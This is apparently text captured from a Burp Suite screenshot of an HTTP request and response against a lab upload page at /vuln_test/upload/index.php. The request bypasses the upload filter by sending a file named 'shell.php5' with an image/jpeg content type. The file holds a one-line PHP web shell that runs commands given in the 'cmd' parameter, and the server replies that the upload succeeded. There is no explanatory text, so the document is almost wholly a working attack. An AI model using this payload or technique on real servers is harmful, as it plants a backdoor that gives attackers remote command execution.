 Request
Pretty Raw Hex
\n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="
shell.php5"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26
Response
Pretty Raw Hex Render
\n
Filename: Choose File No file chosen
Submit
Success! the filename: ./uploads/shell.php5